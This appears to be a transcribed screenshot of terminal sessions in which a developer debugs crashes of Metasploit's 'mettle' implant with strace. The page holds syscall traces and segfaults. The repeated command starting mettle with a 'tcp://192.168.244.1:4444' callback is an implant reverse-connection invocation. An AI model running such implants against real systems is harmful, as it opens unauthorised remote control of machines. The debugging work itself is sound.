 ~/rapid7/metasploit-framework — msfconsole
~/rapid7/metasploit-framework — acammack@arnold:~/mettle — ssh arnold
[acammack@arnold mettle]$  strace -f -e %process ./build/x86_64-linux-musl/bin/mettle -u tcp://192.168.244.1:4444
execve("./build/x86_64-linux-musl/bin/mettle", ["./build/x86_64-linux-musl/bin/me"..., "-u", "tcp://192.168.244.1:4444"], 0x7fff07cb5548
/* 25 vars */) = 0
arch_prctl(ARCH_SET_FS, 0x7eff2e964520) = 0
clone(strace: Process 59178 attached
child_stack=0x7eff2e951eb8, flags=CLONE_VM|CLONE_FS|CLONE_FILES|CLONE_SIGHAND|CLONE_THREAD|CLONE_SYSVSEM|CLONE_SETTLS|CLONE_PARENT_SETTI
D|0x400000, parent_tidptr=0x7eff2e951f20, tls=0x7eff2e951ee8) = 59178
[pid 59177] --- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=NULL} ---
[pid 59178] +++ killed by SIGSEGV (core dumped) +++
+++ killed by SIGSEGV (core dumped) +++
Segmentation fault (core dumped)
[acammack@arnold mettle]$  strace -f -e %process ./build/x86_64-linux-musl/bin/mettle -u tcp://192.168.244.1:4444
execve("./build/x86_64-linux-musl/bin/mettle", ["./build/x86_64-linux-musl/bin/me"..., "-u", "tcp://192.168.244.1:4444"], 0x7ffd4538c8e8
/* 25 vars */) = 0
arch_prctl(ARCH_SET_FS, 0x7fc9dcb8f520) = 0
clone(strace: Process 59198 attached
child_stack=0x7fc9dcb7ceb8, flags=CLONE_VM|CLONE_FS|CLONE_FILES|CLONE_SIGHAND|CLONE_THREAD|CLONE_SYSVSEM|CLONE_SETTLS|CLONE_PARENT_SETTI
D|0x400000, parent_tidptr=0x7fc9dcb7cf20, tls=0x7fc9dcb7cee8) = 59198
[pid 59197] fork()                      = 59199
strace: Process 59199 attached
[pid 59199] arch_prctl(0x3001 /* ARCH_??? */, 0x7fc9dc8acf30) = -1 EINVAL (Invalid argument)
[pid 59199] arch_prctl(ARCH_SET_FS, 0x7fc9dcb4df00) = 0
[pid 59199] exit_group(0)               = ?
[pid 59199] +++ exited with 0 +++
[pid 59197] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=59199, si_uid=1000, si_status=0, si_utime=0, si_stime=0} ---
[pid 59197] wait4(-1, [{WIFEXITED(s) && WEXITSTATUS(s) == 0}], WNOHANG|WSTOPPED|WCONTINUED, NULL) = 59199
[pid 59197] wait4(-1, 0x7fffeac3e53c, WNOHANG|WSTOPPED|WCONTINUED, NULL) = -1 ECHILD (No child processes)
[pid 59197] --- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=NULL} ---
[pid 59198] +++ killed by SIGSEGV (core dumped) +++
+++ killed by SIGSEGV (core dumped) +++
Segmentation fault (core dumped)
[acammack@arnold mettle]$  strace -f -e %process -e %memory ./build/x86_64-linux-musl/bin/mettle -u tcp://192.168.244.1:4444
brk(NULL)                               = 0x7ff6097b0000
brk(0x7ff6097b1000)                     = 0x7ff6097b1000
brk(0x7ff6097b2000)                     = 0x7ff6097b2000
brk(0x7ff6097b3000)                     = 0x7ff6097b3000
brk(0x7ff6097b4000)                     = 0x7ff6097b4000
brk(0x7ff6097b5000)                     = 0x7ff6097b5000
mmap(NULL, 40960, PROT_NONE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7ff60821e000
mprotect(0x7ff60821f000, 36864, PROT_READ|PROT_WRITE) = 0
strace: Process 59217 attached
[pid 59216] brk(0x7ff6097b6000)         = 0x7ff6097b6000
[pid 59216] brk(0x7ff6097c7000)         = 0x7ff6097c7000
[pid 59216] brk(0x7ff6097d8000)         = 0x7ff6097d8000
[pid 59216] brk(0x7ff6097e4000)         = 0x7ff6097e4000